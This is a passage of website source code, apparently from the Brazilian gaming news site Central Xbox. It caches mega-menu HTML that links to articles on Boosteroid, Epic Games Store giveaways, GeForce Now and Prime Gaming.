href=\"https:\/\/www.centralxbox.com.br\/2025\/02\/12\/aprenda-como-rodar-titulos-de-playstation-no-seu-xbox-atraves-do-boosteroid\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Aprenda como rodar t\u00edtulos de PlayStation no seu Xbox atrav\u00e9s do Boosteroid\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Boosteroid\" title=\"Aprenda como rodar t\u00edtulos de PlayStation no seu Xbox atrav\u00e9s do Boosteroid\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2025\/02\/rode-jogos-de-playstation-no-xbox-via-boosteroid-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/xbox-pc\/boosteroid\/\" class=\"td-post-category\" >Boosteroid<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/02\/12\/aprenda-como-rodar-titulos-de-playstation-no-seu-xbox-atraves-do-boosteroid\/\"  rel=\"bookmark\" title=\"Aprenda como rodar t\u00edtulos de PlayStation no seu Xbox atrav\u00e9s do Boosteroid\">Aprenda como rodar t\u00edtulos de PlayStation no seu Xbox atrav\u00e9s do...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2024\/03\/07\/primeiros-jogos-do-xbox-game-pass-na-boosteroid-ja-estao-disponiveis\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Primeiros jogos do Xbox Game Pass na Boosteroid j\u00e1 est\u00e3o dispon\u00edveis\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Xbox Boosteroid\" title=\"Primeiros jogos do Xbox Game Pass na Boosteroid j\u00e1 est\u00e3o dispon\u00edveis\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2024\/03\/Xbox-Bosterooid-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/xbox-pc\/boosteroid\/\" class=\"td-post-category\" >Boosteroid<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2024\/03\/07\/primeiros-jogos-do-xbox-game-pass-na-boosteroid-ja-estao-disponiveis\/\"  rel=\"bookmark\" title=\"Primeiros jogos do Xbox Game Pass na Boosteroid j\u00e1 est\u00e3o dispon\u00edveis\">Primeiros jogos do Xbox Game Pass na Boosteroid j\u00e1 est\u00e3o dispon\u00edveis<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_7","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_7));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 201366;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/08\/08\/road-redemption-e-112-operator-gratis-na-epic-games-store-ate-14-de-agosto\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Road Redemption e 112 Operator Gr\u00e1tis na Epic Games Store at\u00e9 14 de Agosto\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Road Redemption e 112 Operator Gr\u00e1tis na Epic Games Store at\u00e9 14 de Agosto\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2025\/08\/road-redemption-bm5fu-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/xbox-pc\/epic\/\" class=\"td-post-category\" >Epic Games<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/08\/08\/road-redemption-e-112-operator-gratis-na-epic-games-store-ate-14-de-agosto\/\"  rel=\"bookmark\" title=\"Road Redemption e 112 Operator Gr\u00e1tis na Epic Games Store at\u00e9 14 de Agosto\">Road Redemption e 112 Operator Gr\u00e1tis na Epic Games Store at\u00e9...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/07\/26\/legion-td-2-esta-gratuito-na-epic-games-store\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Legion TD 2 est\u00e1 gratuito na Epic Games Store\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Legion TD 2\" title=\"Legion TD 2 est\u00e1 gratuito na Epic Games Store\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2025\/07\/legion-td-2-1y2h7-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/xbox-pc\/epic\/\" class=\"td-post-category\" >Epic Games<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/07\/26\/legion-td-2-esta-gratuito-na-epic-games-store\/\"  rel=\"bookmark\" title=\"Legion TD 2 est\u00e1 gratuito na Epic Games Store\">Legion TD 2 est\u00e1 gratuito na Epic Games Store<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/07\/15\/sky-racket-e-figment-2-creed-valey-gratis-na-epic-games-store-ate-17-de-julho\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Sky Racket e Figment 2: Creed Valey Gr\u00e1tis na Epic Games Store at\u00e9 17 de Julho!\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Sky Racket e Figment 2: Creed Valey Gr\u00e1tis na Epic Games Store at\u00e9 17 de Julho!\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2025\/07\/egs-figment2creedvalley-bedtimedigitalgames-g1a-01-1920x1080-1ce276ca9556-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/xbox-pc\/epic\/\" class=\"td-post-category\" >Epic Games<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/07\/15\/sky-racket-e-figment-2-creed-valey-gratis-na-epic-games-store-ate-17-de-julho\/\"  rel=\"bookmark\" title=\"Sky Racket e Figment 2: Creed Valey Gr\u00e1tis na Epic Games Store at\u00e9 17 de Julho!\">Sky Racket e Figment 2: Creed Valey Gr\u00e1tis na Epic Games...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/07\/07\/figment-e-backpack-hero-gratis-na-epic-games-store-ate-10-de-julho\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Figment e Backpack Hero Gr\u00e1tis na Epic Games Store at\u00e9 10 de julho!\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Figment e Backpack Hero Gr\u00e1tis na Epic Games Store at\u00e9 10 de julho!\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2025\/07\/epic-games-figment-218x150.webp\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/xbox-pc\/epic\/\" class=\"td-post-category\" >Epic Games<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/07\/07\/figment-e-backpack-hero-gratis-na-epic-games-store-ate-10-de-julho\/\"  rel=\"bookmark\" title=\"Figment e Backpack Hero Gr\u00e1tis na Epic Games Store at\u00e9 10 de julho!\">Figment e Backpack Hero Gr\u00e1tis na Epic Games Store at\u00e9 10...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_7","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_7));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 201364;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2024\/07\/31\/jogos-para-celular-estao-ganhando-popularidade\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Jogos para celular est\u00e3o ganhando popularidade\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Jogos para celular\" title=\"Jogos para celular est\u00e3o ganhando popularidade\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2024\/07\/3C4DB5DE-2919-4E2F-99BC-8D19EE619A4C_1-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/xbox-pc\/gadgets\/\" class=\"td-post-category\" >Gadgets<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2024\/07\/31\/jogos-para-celular-estao-ganhando-popularidade\/\"  rel=\"bookmark\" title=\"Jogos para celular est\u00e3o ganhando popularidade\">Jogos para celular est\u00e3o ganhando popularidade<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2023\/06\/02\/como-resgatar-as-vantagens-do-game-pass-no-xbox-pc-ou-celular\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Como resgatar as Vantagens do Game Pass no Xbox, PC ou Celular\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Como resgatar as Vantagens do Game Pass no Xbox, PC ou Celular\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2023\/06\/Como-resgatar-as-Vantagens-do-Game-Pass-no-Xbox-PC-ou-Celular-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/xbox-pc\/gadgets\/\" class=\"td-post-category\" >Gadgets<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2023\/06\/02\/como-resgatar-as-vantagens-do-game-pass-no-xbox-pc-ou-celular\/\"  rel=\"bookmark\" title=\"Como resgatar as Vantagens do Game Pass no Xbox, PC ou Celular\">Como resgatar as Vantagens do Game Pass no Xbox, PC ou...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2023\/01\/27\/participe-do-nosso-canal-de-newsletter-no-telegram-e-receba-nossas-noticias-em-seu-celular\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Participe do nosso canal de newsletter no Telegram e receba nossas not\u00edcias em seu celular\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Central Xbox newsletter\" title=\"Participe do nosso canal de newsletter no Telegram e receba nossas not\u00edcias em seu celular\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2021\/09\/94889240_1290780044457908_7929663900876800000_n-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/xbox-pc\/gadgets\/\" class=\"td-post-category\" >Gadgets<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2023\/01\/27\/participe-do-nosso-canal-de-newsletter-no-telegram-e-receba-nossas-noticias-em-seu-celular\/\"  rel=\"bookmark\" title=\"Participe do nosso canal de newsletter no Telegram e receba nossas not\u00edcias em seu celular\">Participe do nosso canal de newsletter no Telegram e receba nossas...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2022\/08\/26\/pcs-e-celulares-motivaram-a-aquisicao-da-activision-blizzard-diz-phil-spencer\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"PCs e celulares motivaram a aquisi\u00e7\u00e3o da Activision Blizzard, diz Phil Spencer\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Xbox compra Activision Blizzard\" title=\"PCs e celulares motivaram a aquisi\u00e7\u00e3o da Activision Blizzard, diz Phil Spencer\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2022\/01\/xbox-e-blizzard-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/xbox-pc\/gadgets\/\" class=\"td-post-category\" >Gadgets<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2022\/08\/26\/pcs-e-celulares-motivaram-a-aquisicao-da-activision-blizzard-diz-phil-spencer\/\"  rel=\"bookmark\" title=\"PCs e celulares motivaram a aquisi\u00e7\u00e3o da Activision Blizzard, diz Phil Spencer\">PCs e celulares motivaram a aquisi\u00e7\u00e3o da Activision Blizzard, diz Phil...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_7","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_7));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 201369;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/06\/24\/a-nvidia-anuncia-hoje-a-nova-geforce-rtx-5050-para-desktops-e-notebooks\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A NVIDIA anuncia hoje a nova GeForce RTX 5050 para desktops e notebooks\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"A NVIDIA anuncia hoje a nova GeForce RTX 5050 para desktops e notebooks\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2025\/06\/NVIDIA-GeForce-RTX-50-GPUs-728x410-1-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/xbox-pc\/geforce-now\/\" class=\"td-post-category\" >GeForce Now<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/06\/24\/a-nvidia-anuncia-hoje-a-nova-geforce-rtx-5050-para-desktops-e-notebooks\/\"  rel=\"bookmark\" title=\"A NVIDIA anuncia hoje a nova GeForce RTX 5050 para desktops e notebooks\">A NVIDIA anuncia hoje a nova GeForce RTX 5050 para desktops...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2024\/07\/17\/finalmente-geforce-now-ja-comecou-a-ser-integrado-no-xbox\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Finalmente! GeForce Now j\u00e1 come\u00e7ou a ser integrado no Xbox\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"A integra\u00e7\u00e3o entre o Xbox e o GeForce Now come\u00e7ou!\" title=\"Finalmente! GeForce Now j\u00e1 come\u00e7ou a ser integrado no Xbox\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2024\/07\/Xbox-GeForce-Now-218x150.webp\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/xbox-pc\/geforce-now\/\" class=\"td-post-category\" >GeForce Now<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2024\/07\/17\/finalmente-geforce-now-ja-comecou-a-ser-integrado-no-xbox\/\"  rel=\"bookmark\" title=\"Finalmente! GeForce Now j\u00e1 come\u00e7ou a ser integrado no Xbox\">Finalmente! GeForce Now j\u00e1 come\u00e7ou a ser integrado no Xbox<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2024\/06\/28\/eita-geforce-now-pode-estar-chegando-no-xbox\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"EITA! GeForce Now pode estar chegando no Xbox\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Parece que o GeForce Now est\u00e1 chegando no Xbox!\" title=\"EITA! GeForce Now pode estar chegando no Xbox\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2021\/10\/xbox-geforce-now-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/xbox-pc\/geforce-now\/\" class=\"td-post-category\" >GeForce Now<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2024\/06\/28\/eita-geforce-now-pode-estar-chegando-no-xbox\/\"  rel=\"bookmark\" title=\"EITA! GeForce Now pode estar chegando no Xbox\">EITA! GeForce Now pode estar chegando no Xbox<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2024\/06\/14\/sea-of-thieves-ja-chegou-no-geforce-now\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Sea of Thieves j\u00e1 chegou no GeForce Now\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"O Sea of Thieves chegou no GeForce Now!\" title=\"Sea of Thieves j\u00e1 chegou no GeForce Now\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2024\/06\/Sea-of-Thieves-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/xbox-pc\/geforce-now\/\" class=\"td-post-category\" >GeForce Now<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2024\/06\/14\/sea-of-thieves-ja-chegou-no-geforce-now\/\"  rel=\"bookmark\" title=\"Sea of Thieves j\u00e1 chegou no GeForce Now\">Sea of Thieves j\u00e1 chegou no GeForce Now<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_7","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_7));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 201367;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/10\/22\/fallout-new-vegas-ultimate-edition-de-graca-pelo-prime-gaming\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Fallout: New Vegas Ultimate Edition de gra\u00e7a pelo Prime Gaming\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Tim Cain, co-criador da s\u00e9rie Fallout, retornou para a Obsidian Entertainment para trabalhar em um novo projeto n\u00e3o-revelado.\" title=\"Fallout: New Vegas Ultimate Edition de gra\u00e7a pelo Prime Gaming\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2025\/10\/fallout-new-vegas-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/xbox-pc\/prime-gaming\/\" class=\"td-post-category\" >Prime Gaming<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/10\/22\/fallout-new-vegas-ultimate-edition-de-graca-pelo-prime-gaming\/\"  rel=\"bookmark\" title=\"Fallout: New Vegas Ultimate Edition de gra\u00e7a pelo Prime Gaming\">Fallout: New Vegas Ultimate Edition de gra\u00e7a pelo Prime Gaming<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/10\/02\/prime-gaming-confira-os-jogos-gratuitos-para-assinantes-no-mes-de-outubro-2025\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Prime Gaming: confira os Jogos Gratuitos para Assinantes no m\u00eas de Outubro\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"prime gaming\" title=\"Prime Gaming: confira os Jogos Gratuitos para Assinantes no m\u00eas de Outubro\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2025\/09\/prime-gaming-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/xbox-pc\/prime-gaming\/\" class=\"td-post-category\" >Prime Gaming<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/10\/02\/prime-gaming-confira-os-jogos-gratuitos-para-assinantes-no-mes-de-outubro-2025\/\"  rel=\"bookmark\" title=\"Prime Gaming: confira os Jogos Gratuitos para Assinantes no m\u00eas de Outubro\">Prime Gaming: confira os Jogos Gratuitos para Assinantes no m\u00eas de...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div 